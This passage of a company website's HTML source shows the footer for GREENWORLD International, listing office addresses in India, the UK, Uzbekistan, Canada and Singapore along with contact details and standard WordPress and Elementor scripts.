<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>
</a></li></ul></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-4f1fc588 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4f1fc588" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7005caf9" data-id="7005caf9" data-element_type="column" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d24bac8 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-google_maps" data-id="d24bac8" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="google_maps.default"><div class="elementor-widget-container"><div class="elementor-custom-embed">
<iframe data-lazyloaded="1" src="about:blank" loading="lazy"
src="https://maps.google.com/maps?q=GREENWORLD%20International%2C%20Poomattam%20Building%20New%20Busstand%20Opp%20Muncif%20Office%20Kattappana%20PO%2C%20Kerala%20685508&#038;t=m&#038;z=16&#038;output=embed&#038;iwloc=near"
title="GREENWORLD International, Poomattam Building New Busstand Opp Muncif Office Kattappana PO, Kerala 685508"
aria-label="GREENWORLD International, Poomattam Building New Busstand Opp Muncif Office Kattappana PO, Kerala 685508"
></iframe></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-27391f0d" data-id="27391f0d" data-element_type="column" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-dda32e4 elementor-widget elementor-widget-elementskit-heading" data-id="dda32e4" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h3 class="ekit-heading--title elementskit-section-title ">Regional Office</h3></div></div></div></div><div class="elementor-element elementor-element-a1ad566 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a1ad566" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://www.google.com/maps/place/Marsh+Barton,+Exeter+EX2+8PW,+UK/@50.6996731,-3.5264557,16.99z/data=!4m6!3m5!1s0x486da6982c307b27:0x592cfbe7a7e4dbd9!8m2!3d50.6993084!4d-3.5239225!16s%2Fg%2F1vl9qxzn?entry=ttu"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-far-flag" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M336.174 80c-49.132 0-93.305-32-161.913-32-31.301 0-58.303 6.482-80.721 15.168a48.04 48.04 0 0 0 2.142-20.727C93.067 19.575 74.167 1.594 51.201.104 23.242-1.71 0 20.431 0 48c0 17.764 9.657 33.262 24 41.562V496c0 8.837 7.163 16 16 16h16c8.837 0 16-7.163 16-16v-83.443C109.869 395.28 143.259 384 199.826 384c49.132 0 93.305 32 161.913 32 58.479 0 101.972-22.617 128.548-39.981C503.846 367.161 512 352.051 512 335.855V95.937c0-34.459-35.264-57.768-66.904-44.117C409.193 67.309 371.641 80 336.174 80zM464 336c-21.783 15.412-60.824 32-102.261 32-59.945 0-102.002-32-161.913-32-43.361 0-96.379 9.403-127.826 24V128c21.784-15.412 60.824-32 102.261-32 59.945 0 102.002 32 161.913 32 43.271 0 96.32-17.366 127.826-32v240z"></path></svg>						</span>
<span class="elementor-icon-list-text">GREENWORLD International, Poomattam Building New Busstand Opp Muncif Office Kattappana PO, Kerala 685508</span>
</a></li></ul></div></div><div class="elementor-element elementor-element-7d2896d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7d2896d" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="mailto:mail@greenworldin.com"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
<span class="elementor-icon-list-text">mail@greenworldin.com</span>
</a></li></ul></div></div><div class="elementor-element elementor-element-4f27304 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4f27304" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="tel:%20+91%209947%20407002"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-phone-handset"></i>						</span>
<span class="elementor-icon-list-text"> +91 9947 407002</span>
</a></li></ul></div></div><div class="elementor-element elementor-element-0ac1da6 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0ac1da6" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="tel:+1%20437%20770-4930"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-phone-call"></i>						</span>
<span class="elementor-icon-list-text">+1 437 770-4930</span>
</a></li></ul></div></div><div class="elementor-element elementor-element-3dcb196 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3dcb196" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="tel:%20+91%207306789680"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-phone-handset"></i>						</span>
<span class="elementor-icon-list-text">+91 7306789680</span>
</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-592d4069" data-id="592d4069" data-element_type="column" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-32982537 elementor-widget elementor-widget-elementskit-heading" data-id="32982537" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h3 class="ekit-heading--title elementskit-section-title ">Our Corporate Offices</h3></div></div></div></div><div class="elementor-element elementor-element-f9b0fbc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f9b0fbc" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="#"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-far-flag" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M336.174 80c-49.132 0-93.305-32-161.913-32-31.301 0-58.303 6.482-80.721 15.168a48.04 48.04 0 0 0 2.142-20.727C93.067 19.575 74.167 1.594 51.201.104 23.242-1.71 0 20.431 0 48c0 17.764 9.657 33.262 24 41.562V496c0 8.837 7.163 16 16 16h16c8.837 0 16-7.163 16-16v-83.443C109.869 395.28 143.259 384 199.826 384c49.132 0 93.305 32 161.913 32 58.479 0 101.972-22.617 128.548-39.981C503.846 367.161 512 352.051 512 335.855V95.937c0-34.459-35.264-57.768-66.904-44.117C409.193 67.309 371.641 80 336.174 80zM464 336c-21.783 15.412-60.824 32-102.261 32-59.945 0-102.002-32-161.913-32-43.361 0-96.379 9.403-127.826 24V128c21.784-15.412 60.824-32 102.261-32 59.945 0 102.002 32 161.913 32 43.271 0 96.32-17.366 127.826-32v240z"></path></svg>						</span>
<span class="elementor-icon-list-text">GREENWORLD International Information Technology Services  Room No.22, TBC-II,   8th Floor Vismaya Building,  Opposite World Trade Center  Infopark Kochi, Phase 1. </span>
</a></li></ul></div></div><div class="elementor-element elementor-element-b5b3549 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b5b3549" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://www.google.com/maps/place/Baghdad+Gas/@40.4677073,71.2126685,17z/data=!3m1!4b1!4m6!3m5!1s0x38bb036ad90b8fe7:0xf04fa89a763af21a!8m2!3d40.4677032!4d71.2152434!16s%2Fg%2F11lh4plrzv?entry=ttu"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-far-flag" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M336.174 80c-49.132 0-93.305-32-161.913-32-31.301 0-58.303 6.482-80.721 15.168a48.04 48.04 0 0 0 2.142-20.727C93.067 19.575 74.167 1.594 51.201.104 23.242-1.71 0 20.431 0 48c0 17.764 9.657 33.262 24 41.562V496c0 8.837 7.163 16 16 16h16c8.837 0 16-7.163 16-16v-83.443C109.869 395.28 143.259 384 199.826 384c49.132 0 93.305 32 161.913 32 58.479 0 101.972-22.617 128.548-39.981C503.846 367.161 512 352.051 512 335.855V95.937c0-34.459-35.264-57.768-66.904-44.117C409.193 67.309 371.641 80 336.174 80zM464 336c-21.783 15.412-60.824 32-102.261 32-59.945 0-102.002-32-161.913-32-43.361 0-96.379 9.403-127.826 24V128c21.784-15.412 60.824-32 102.261-32 59.945 0 102.002 32 161.913 32 43.271 0 96.32-17.366 127.826-32v240z"></path></svg>						</span>
<span class="elementor-icon-list-text">GREENWORLD International, <br>United Kingdom</span>
</a></li></ul></div></div><div class="elementor-element elementor-element-615ec6d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="615ec6d" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://www.google.com/maps/place/Baghdad+Gas/@40.4677073,71.2126685,17z/data=!3m1!4b1!4m6!3m5!1s0x38bb036ad90b8fe7:0xf04fa89a763af21a!8m2!3d40.4677032!4d71.2152434!16s%2Fg%2F11lh4plrzv?entry=ttu"><span class="elementor-icon-list-icon">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="800px" height="800px" viewBox="0 0 36 36" aria-hidden="true" class="iconify iconify--twemoji" preserveAspectRatio="xMidYMid meet"><path fill="#0099B5" d="M0 9v4h36V9a4 4 0 0 0-4-4H4a4 4 0 0 0-4 4z"></path><path fill="#1EB53A" d="M36 27v-4H0v4a4 4 0 0 0 4 4h28a4 4 0 0 0 4-4z"></path><path fill="#CE1126" d="M0 13h36v1.5H0zm0 8.5h36V23H0z"></path><path fill="#EEE" d="M0 18v3.5h36v-7H0z"></path><path fill="#FFF" d="M4.2 9.16a3.12 3.12 0 0 1 2.6-3.076a3.12 3.12 0 1 0 0 6.152A3.12 3.12 0 0 1 4.2 9.16zm4.683 2.303l-.14-.431l-.14.431h-.454l.367.267l-.14.431l.367-.267l.366.267l-.14-.431l.367-.267zm2.702 0l-.14-.431l-.14.431h-.453l.367.267l-.14.431l.366-.267l.367.267l-.14-.431l.367-.267zm-.14-2.927l-.14.431h-.453l.367.267l-.14.431l.366-.267l.367.267l-.14-.431l.367-.267h-.454zm2.843 2.927l-.14-.431l-.14.431h-.453l.366.267l-.14.431l.367-.267l.367.267l-.14-.431l.366-.267zm-.14-2.927l-.14.431h-.453l.366.267l-.14.431l.367-.267l.367.267l-.14-.431l.366-.267h-.453zm0-2.496l-.14.431h-.453l.366.267l-.14.431l.367-.267l.367.267l-.14-.431l.366-.267h-.453zm2.843 5.423l-.14-.431l-.14.431h-.454l.367.267l-.14.431l.367-.267l.366.267l-.14-.431l.367-.267zm-.14-2.927l-.14.431h-.454l.367.267l-.14.431l.367-.267l.366.267l-.14-.431l.367-.267h-.453zm0-2.496l-.14.431h-.454l.367.267l-.14.431l.367-.267l.366.267l-.14-.431l.367-.267h-.453zm2.842 5.423l-.14-.431l-.14.431h-.453l.367.267l-.14.431l.366-.267l.367.267l-.14-.431l.367-.267zm-.14-2.927l-.14.431h-.453l.367.267l-.14.431l.366-.267l.367.267l-.14-.431l.367-.267h-.454zm0-2.496l-.14.431h-.453l.367.267l-.14.431l.366-.267l.367.267l-.14-.431l.367-.267h-.454z"></path></svg>						</span>
<span class="elementor-icon-list-text">Republik of Uzbekistan.<br> Fargona deistic. Bag'dod center.</span>
</a></li></ul></div></div><div class="elementor-element elementor-element-d71e3ac elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d71e3ac" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="#"><span class="elementor-icon-list-icon">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" viewBox="0 0 512 512" xml:space="preserve"><rect x="114.76" y="88.277" style="fill:#F5F5F5;" width="282.48" height="335.45"></rect><g>	<path style="fill:#FF4B55;" d="M38.345,88.273C17.167,88.273,0,105.44,0,126.618v258.759c0,21.177,17.167,38.345,38.345,38.345  h76.414V88.273H38.345z"></path>	<path style="fill:#FF4B55;" d="M473.655,88.273h-76.414v335.448h76.414c21.177,0,38.345-17.167,38.345-38.345V126.618  C512,105.44,494.833,88.273,473.655,88.273z"></path>	<path style="fill:#FF4B55;" d="M309.569,294.757l52.383-29.932l-12.02-6.01c-3.371-1.686-5.301-5.326-4.802-9.063l3.911-29.322  l-22.177,6.452c-4.899,1.426-9.983-1.588-11.085-6.569l-2.124-9.6l-20.823,24.37c-2.886,3.378-8.386,0.798-7.633-3.581  l8.893-51.708l-13.615,3.723c-3.977,1.088-8.177-0.722-10.116-4.36l-14.337-26.871v-0.04l-0.01,0.02l-0.011-0.02v0.04  l-14.337,26.871c-1.941,3.637-6.141,5.447-10.118,4.36l-13.615-3.723l8.893,51.708c0.753,4.378-4.747,6.959-7.634,3.582  l-20.823-24.37l-2.124,9.6c-1.102,4.982-6.186,7.994-11.085,6.569l-22.177-6.452l3.911,29.322c0.499,3.736-1.431,7.377-4.802,9.063  l-12.02,6.009l52.383,29.933c5.426,3.101,7.804,9.677,5.615,15.53l-4.478,11.977l44.885-3.832c2.484-0.212,4.598,1.788,4.525,4.279  l-1.414,48.044h8.828L259,322.71c-0.073-2.492,2.041-4.491,4.525-4.279l44.906,3.834l-4.478-11.977  C301.766,304.434,304.143,297.857,309.569,294.757z"></path></g></svg>						</span>
<span class="elementor-icon-list-text">GREENWORLD Canada Daforth, Toronto</span>
</a></li></ul></div></div><div class="elementor-element elementor-element-22f0b7e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22f0b7e" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="#"><span class="elementor-icon-list-icon">
<svg xmlns="http://www.w3.org/2000/svg" width="41" height="30" viewBox="0 0 41 30" fill="none"><mask id="mask0_240_14" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="41" height="30"><path d="M40.332 0.143555H0.524372V29.9993H40.332V0.143555Z" fill="white"></path></mask><g mask="url(#mask0_240_14)"><path fill-rule="evenodd" clip-rule="evenodd" d="M40.332 0.143555V29.9993H0.524372V0.143555H40.332Z" fill="#F7FCFF"></path><mask id="mask1_240_14" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="41" height="30"><path fill-rule="evenodd" clip-rule="evenodd" d="M40.3359 0.143555V29.9993H0.528278V0.143555H40.3359Z" fill="white"></path></mask><g mask="url(#mask1_240_14)"><path fill-rule="evenodd" clip-rule="evenodd" d="M40.3359 0.143555V15.0714H0.528278V0.143555H40.3359Z" fill="#E31D1C"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3013 13.3162C29.3013 13.3162 32.8164 11.9023 32.8164 8.07199C32.8164 4.24166 29.3013 2.87355 29.3013 2.87355C31.0097 2.44105 35.543 2.82788 35.543 8.07199C35.543 13.3162 31.0782 14.3051 29.3013 13.3162ZM28.4007 12.683L27.3923 12.0742L26.3616 12.683L26.6139 11.495L25.7761 10.5579H26.9112L27.3923 9.44861L27.8733 10.5579L29.0104 10.6059L28.1707 11.495L28.4007 12.683ZM23.7271 12.0062L24.7355 12.6151L24.5055 11.427L25.3453 10.538L24.2082 10.4899L23.7271 9.38063L23.2461 10.4899H22.1109L22.9488 11.427L22.6965 12.6151L23.7271 12.0062ZM26.2924 7.32045L25.284 6.71168L24.2533 7.32045L24.5056 6.13249L23.6678 5.19534H24.8029L25.284 4.08608L25.765 5.19534L26.9022 5.24341L26.0625 6.13249L26.2924 7.32045ZM28.6776 9.1277L29.686 9.73647L29.456 8.54851L30.2957 7.65945L29.1587 7.61137L28.6776 6.5021L28.1965 7.61137H27.0614L27.8992 8.54851L27.6469 9.73647L28.6776 9.1277ZM23.0202 9.68192L22.0118 9.07315L20.9811 9.68192L21.2334 8.49397L20.3956 7.55682H21.5307L22.0118 6.44755L22.4928 7.55682L23.63 7.60489L22.7902 8.49397L23.0202 9.68192Z" fill="#F1F9FF"></path></g></g></svg>						</span>
<span class="elementor-icon-list-text">GREENWORLD 51 GOLDHILL PLAZA #07-07 SINGAPORE (308900)</span>
</a></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-1ee70c09 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1ee70c09" data-element_type="section" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-31acea00" data-id="31acea00" data-element_type="column" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6b2c5926 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="6b2c5926" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Copyright © 2024 GREENWORLD International. All Rights Reserved.</p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-72393ef" data-id="72393ef" data-element_type="column" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b8fc4cb elementor-mobile-align-center elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b8fc4cb" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="#"><span class="elementor-icon-list-text">Privacy &amp; Policy</span>
</a></li></ul></div></div><div class="elementor-element elementor-element-e6f04c7 elementor-mobile-align-center elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e6f04c7" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://greenworldin.in/pdfviewer/8980/"><span class="elementor-icon-list-text">Corporate Brochure</span>
</a></li></ul></div></div><div class="elementor-element elementor-element-3c59292 elementor-mobile-align-center elementor-align-end elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3c59292" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="#"><span class="elementor-icon-list-text">Terms &amp; Conditions</span>
</a></li></ul></div></div></div></div></div></section></div></div></div></section></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/startbox-child/*","/wp-content/themes/startbox/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="fluentform-elementor-js-extra" type="litespeed/javascript">var fluentformElementor={"adminUrl":"https://greenworldin.in/wp-admin/admin.php"}</script> <script id="editor-js-after" type="litespeed/javascript">window.wp.oldEditor=window.wp.editor</script> <script id="quicktags-js-extra" type="litespeed/javascript">var quicktagsL10n={"closeAllOpenTags":"Close all open tags","closeTags":"close tags","enterURL":"Enter the URL","enterImageURL":"Enter the URL of the image","enterImageDescription":"Enter a description of the image","textdirection":"text direction","toggleTextdirection":"Toggle Editor Text Direction","dfw":"Distraction-free writing mode","strong":"Bold","strongClose":"Close bold tag","em":"Italic","emClose":"Close italic tag","link":"Insert link","blockquote":"Blockquote","blockquoteClose":"Close blockquote tag","del":"Deleted text (strikethrough)","delClose":"Close deleted text tag","ins":"Inserted text","insClose":"Close inserted text tag","image":"Insert image","ul":"Bulleted list","ulClose":"Close bulleted list tag","ol":"Numbered list","olClose":"Close numbered list tag","li":"List item","liClose":"Close list item tag","code":"Code","codeClose":"Close code tag","more":"Insert Read More tag"}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="common-js-extra" type="litespeed/javascript">var bulkActionObserverIds={"bulk_action":"action","changeit":"new_role"}</script> <script id="wplink-js-extra" type="litespeed/javascript">var wpLinkL10n={"title":"Insert/edit link","update":"Update","save":"Add Link","noTitle":"(no title)","noMatchesFound":"No results found.","linkSelected":"Link selected.","linkInserted":"Link inserted.","minInputLength":"3"}</script> <script id="thickbox-js-extra" type="litespeed/javascript">var thickboxL10n={"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://greenworldin.in/wp-includes/js/thickbox/loadingAnimation.gif"}</script> <script id="fancybox-js-before" type="litespeed/javascript">(function($){if(!$){return}
function escAttr(text){return text.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/"/g,"&#039;")}
$(document).on("click","[data-fancybox]",function(e){const $this=$(this);const caption=$this.attr("data-caption");if(caption){$this.attr("data-caption",escAttr(caption))}})}(window.jQuery))</script> <script id="vlt-controllers-js-extra" type="litespeed/javascript">var VLT_LOCALIZE_DATAS={"preloader_image":"https://greenworldin.in/wp-content/uploads/2024/03/greenworld-global-logo-final-1-e1710847789338.png"}</script> <script id="elementskit-framework-js-frontend-js-after" type="litespeed/javascript">var elementskit={resturl:'https://greenworldin.in/wp-json/elementskit/v1/',}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.4","is_static":!1,"experimentalFeatures":{"e_font_icon_svg":!0,"additional_custom_breakpoints":!0,"container":!0,"nested-elements":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/greenworldin.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/greenworldin.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/greenworldin.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6fcaefd54c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":40,"title":"GREENWORLD%20International","excerpt":"","featuredImage":!1}}</script> <script id="wp-accessibility-js-extra" type="litespeed/javascript">var 